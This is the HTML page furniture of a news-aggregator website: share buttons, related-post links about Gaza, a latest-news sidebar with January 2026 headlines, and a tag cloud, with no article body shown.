				href="https://www.newsbuyback.com/2024/03/focus-on-why-air-products-is-partnering-with-forbes-woman-africa-in-its-gender-diversity-journey/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-499969"
				>
				<span id="sharing-whatsapp-499969" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://www.newsbuyback.com/2024/03/october-7-al-jazeera-investigations/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> October 7 | Al Jazeera Investigations</a></li>
			<li class="next"><a href="https://www.newsbuyback.com/2024/03/titanic-ii-now-for-real-dw-news/" rel="next">Titanic II: Now for real? | DW News <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
	<div class="related-posts-wrapper">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>You May Also Like</span>
		</h3>

		<div class="related-posts">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2025/05/us-israel-aid-plan-washes-gaza-genocide-says-ex-unrwa-spokesperson/" title="US-Israel aid plan &#8216;washes&#8217; Gaza genocide, says ex-UNRWA spokesperson">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2025/05/us-israel-aid-plan-washes-gaza-g-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2025/05/us-israel-aid-plan-washes-gaza-genocide-says-ex-unrwa-spokesperson/" rel="bookmark" title="US-Israel aid plan &#8216;washes&#8217; Gaza genocide, says ex-UNRWA spokesperson">
								US-Israel aid plan &#8216;washes&#8217; Gaza genocide, says ex-UNRWA spokesperson							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2025/05/us-israel-aid-plan-washes-gaza-genocide-says-ex-unrwa-spokesperson/" title="11:14 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2025-05-26T23:14:49+05:30">26 May 2025, 11:14 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2024/08/american-complicity-ensures-israels-war-on-gaza-continues-quotable/" title="‘American complicity’ ensures Israel’s war on Gaza continues | Quotable">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2024/08/american-complicity-ensures-isra-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2024/08/american-complicity-ensures-israels-war-on-gaza-continues-quotable/" rel="bookmark" title="‘American complicity’ ensures Israel’s war on Gaza continues | Quotable">
								‘American complicity’ ensures Israel’s war on Gaza continues | Quotable							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2024/08/american-complicity-ensures-israels-war-on-gaza-continues-quotable/" title="1:49 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-08-12T01:49:21+05:30">12 August 2024, 1:49 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2025/05/life-expectancy-in-gaza-compare-and-contrast/" title="Life expectancy in Gaza | Compare and Contrast">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2025/05/life-expectancy-in-gaza-compare-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2025/05/life-expectancy-in-gaza-compare-and-contrast/" rel="bookmark" title="Life expectancy in Gaza | Compare and Contrast">
								Life expectancy in Gaza | Compare and Contrast							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2025/05/life-expectancy-in-gaza-compare-and-contrast/" title="2:54 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2025-05-28T14:54:36+05:30">28 May 2025, 2:54 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

		</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-13" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" ><span >Latest News</span></h3><div class="cm-first-post">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/man-who-killed-japans-former-pm-shinzo-abe-sentenced-to-life-in-prison/" title="Man who killed Japan&#8217;s former PM Shinzo Abe sentenced to life in prison"><img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/man-who-killed-japans-former-pm-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Man who killed Japan&#8217;s former PM Shinzo Abe sentenced to life in prison" title="Man who killed Japan&#8217;s former PM Shinzo Abe sentenced to life in prison" decoding="async" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/man-who-killed-japans-former-pm-shinzo-abe-sentenced-to-life-in-prison/" title="Man who killed Japan&#8217;s former PM Shinzo Abe sentenced to life in prison">
				Man who killed Japan&#8217;s former PM Shinzo Abe sentenced to life in prison			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/man-who-killed-japans-former-pm-shinzo-abe-sentenced-to-life-in-prison/" title="11:54 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-21T11:54:35+05:30">21 January 2026, 11:54 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
							<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.newsbuyback.com/2026/01/man-who-killed-japans-former-pm-shinzo-abe-sentenced-to-life-in-prison/" data-text="Man who killed Japan&#039;s former PM Shinzo Abe sentenced to life in prison"  >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.newsbuyback.com/2026/01/man-who-killed-japans-former-pm-shinzo-abe-sentenced-to-life-in-prison/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://www.newsbuyback.com/2026/01/man-who-killed-japans-former-pm-shinzo-abe-sentenced-to-life-in-prison/" data-counter="right"></script></div></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-709849"
				class="share-reddit sd-button"
				href="https://www.newsbuyback.com/2026/01/man-who-killed-japans-former-pm-shinzo-abe-sentenced-to-life-in-prison/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-709849"
				>
				<span id="sharing-reddit-709849" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-709849"
				class="share-telegram sd-button"
				href="https://www.newsbuyback.com/2026/01/man-who-killed-japans-former-pm-shinzo-abe-sentenced-to-life-in-prison/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-709849"
				>
				<span id="sharing-telegram-709849" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-709849"
				class="share-jetpack-whatsapp sd-button"
				href="https://www.newsbuyback.com/2026/01/man-who-killed-japans-former-pm-shinzo-abe-sentenced-to-life-in-prison/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-709849"
				>
				<span id="sharing-whatsapp-709849" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div>						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/rich-are-getting-richer-while-we-the-people-of-slavelandia-get-poorer/" title="Rich are getting richer, while We the People of Slavelandia get poorer"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/rich-are-getting-richer-while-we-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Rich are getting richer, while We the People of Slavelandia get poorer" title="Rich are getting richer, while We the People of Slavelandia get poorer" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/rich-are-getting-richer-while-we-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/rich-are-getting-richer-while-we-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/rich-are-getting-richer-while-we-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/show/daily-news-shows/" rel="category tag">Daily News Shows</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/rich-are-getting-richer-while-we-the-people-of-slavelandia-get-poorer/" title="Rich are getting richer, while We the People of Slavelandia get poorer">
				Rich are getting richer, while We the People of Slavelandia get poorer			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/rich-are-getting-richer-while-we-the-people-of-slavelandia-get-poorer/" title="11:46 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-21T11:46:57+05:30">21 January 2026, 11:46 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/%e0%a4%b8%e0%a5%87%e0%a4%95%e0%a4%82%e0%a4%a1-%e0%a4%b5%e0%a4%b0%e0%a5%8d%e0%a4%b2%e0%a5%8d%e0%a4%a1-%e0%a4%b5%e0%a5%89%e0%a4%b0-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%a6-%e0%a4%85%e0%a4%ae/" title="&#8220;सेकंड वर्ल्ड वॉर के बाद अमेरिका ने कोई भी लड़ाई जीती नहीं है.&#8221;"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/709843-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="&#8220;सेकंड वर्ल्ड वॉर के बाद अमेरिका ने कोई भी लड़ाई जीती नहीं है.&#8221;" title="&#8220;सेकंड वर्ल्ड वॉर के बाद अमेरिका ने कोई भी लड़ाई जीती नहीं है.&#8221;" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/709843-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/709843-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/709843-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/asia/india/indian-youth/" rel="category tag">Indian Youth News</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/%e0%a4%b8%e0%a5%87%e0%a4%95%e0%a4%82%e0%a4%a1-%e0%a4%b5%e0%a4%b0%e0%a5%8d%e0%a4%b2%e0%a5%8d%e0%a4%a1-%e0%a4%b5%e0%a5%89%e0%a4%b0-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%a6-%e0%a4%85%e0%a4%ae/" title="&#8220;सेकंड वर्ल्ड वॉर के बाद अमेरिका ने कोई भी लड़ाई जीती नहीं है.&#8221;">
				&#8220;सेकंड वर्ल्ड वॉर के बाद अमेरिका ने कोई भी लड़ाई जीती नहीं है.&#8221;			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/%e0%a4%b8%e0%a5%87%e0%a4%95%e0%a4%82%e0%a4%a1-%e0%a4%b5%e0%a4%b0%e0%a5%8d%e0%a4%b2%e0%a5%8d%e0%a4%a1-%e0%a4%b5%e0%a5%89%e0%a4%b0-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%a6-%e0%a4%85%e0%a4%ae/" title="11:43 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-21T11:43:31+05:30">21 January 2026, 11:43 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/world-economic-forum-causes-stock-market-chaos/" title="World Economic Forum Causes Stock Market Chaos"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/world-economic-forum-causes-stoc-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="World Economic Forum Causes Stock Market Chaos" title="World Economic Forum Causes Stock Market Chaos" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/world-economic-forum-causes-stoc-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/world-economic-forum-causes-stoc-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/world-economic-forum-causes-stoc-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/economics/economics-opinions/" style="background:#00d643" rel="category tag">Economics Opinions</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/world-economic-forum-causes-stock-market-chaos/" title="World Economic Forum Causes Stock Market Chaos">
				World Economic Forum Causes Stock Market Chaos			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/world-economic-forum-causes-stock-market-chaos/" title="11:35 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-21T11:35:01+05:30">21 January 2026, 11:35 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/coming-soon-us-president-donald-trump-speaks-at-davos/" title="COMING SOON: US President Donald Trump speaks at Davos"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/coming-soon-us-president-donald-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="COMING SOON: US President Donald Trump speaks at Davos" title="COMING SOON: US President Donald Trump speaks at Davos" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/coming-soon-us-president-donald-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/coming-soon-us-president-donald-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/coming-soon-us-president-donald-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/coming-soon-us-president-donald-trump-speaks-at-davos/" title="COMING SOON: US President Donald Trump speaks at Davos">
				COMING SOON: US President Donald Trump speaks at Davos			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/coming-soon-us-president-donald-trump-speaks-at-davos/" title="11:28 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-21T11:28:40+05:30">21 January 2026, 11:28 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside><aside id="tag_cloud-8" class="widget widget_tag_cloud"><h3 class="cm-widget-title"><span>Tag</span></h3><div class="tagcloud"><a href="https://www.newsbuyback.com/tag/60-minutes-australia/" class="tag-cloud-link tag-link-123 tag-link-position-1" style="font-size: 9.7926829268293pt;" aria-label="60 Minutes Australia (2,270 items)">60 Minutes Australia</a>
<a href="https://www.newsbuyback.com/tag/africa/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 16.963414634146pt;" aria-label="Africanews (16,019 items)">Africanews</a>
<a href="https://www.newsbuyback.com/tag/al-jazeera-english/" class="tag-cloud-link tag-link-35 tag-link-position-3" style="font-size: 19.353658536585pt;" aria-label="Al Jazeera English (30,160 items)">Al Jazeera English</a>
<a href="https://www.newsbuyback.com/tag/asia/" class="tag-cloud-link tag-link-31 tag-link-position-4" style="font-size: 21.146341463415pt;" aria-label="Asianews (48,920 items)">Asianews</a>
<a href="https://www.newsbuyback.com/tag/australia/" class="tag-cloud-link tag-link-42 tag-link-position-5" style="font-size: 11.670731707317pt;" aria-label="Australianews (3,780 items)">Australianews</a>
<a href="https://www.newsbuyback.com/tag/business-insider/" class="tag-cloud-link tag-link-167 tag-link-position-6" style="font-size: 8.5121951219512pt;" aria-label="Business Insider (1,611 items)">Business Insider</a>
<a href="https://www.newsbuyback.com/tag/china-in-focus-ntd/" class="tag-cloud-link tag-link-218 tag-link-position-7" style="font-size: 8.6829268292683pt;" aria-label="China in Focus - NTD (1,711 items)">China in Focus - NTD</a>
<a href="https://www.newsbuyback.com/tag/cnbc/" class="tag-cloud-link tag-link-127 tag-link-position-8" style="font-size: 8.0853658536585pt;" aria-label="CNBC (1,458 items)">CNBC</a>
<a href="https://www.newsbuyback.com/tag/cnbcafrica/" class="tag-cloud-link tag-link-125 tag-link-position-9" style="font-size: 9.109756097561pt;" aria-label="CNBCAfrica (1,892 items)">CNBCAfrica</a>
<a href="https://www.newsbuyback.com/tag/cricket/" class="tag-cloud-link tag-link-75 tag-link-position-10" style="font-size: 8.7682926829268pt;" aria-label="Cricket (1,722 items)">Cricket</a>
<a href="https://www.newsbuyback.com/tag/curiosity/" class="tag-cloud-link tag-link-86 tag-link-position-11" style="font-size: 12.609756097561pt;" aria-label="Curiosity (4,862 items)">Curiosity</a>
<a href="https://www.newsbuyback.com/tag/daily-news-shows/" class="tag-cloud-link tag-link-184 tag-link-position-12" style="font-size: 14.743902439024pt;" aria-label="Daily News Shows (8,805 items)">Daily News Shows</a>
<a href="https://www.newsbuyback.com/tag/documentary/" class="tag-cloud-link tag-link-141 tag-link-position-13" style="font-size: 12.609756097561pt;" aria-label="documentary (4,881 items)">documentary</a>
<a href="https://www.newsbuyback.com/tag/dw-news/" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 16.451219512195pt;" aria-label="DW News (13,772 items)">DW News</a>
<a href="https://www.newsbuyback.com/tag/economics/" class="tag-cloud-link tag-link-29 tag-link-position-15" style="font-size: 15.170731707317pt;" aria-label="Economicsnews (9,884 items)">Economicsnews</a>
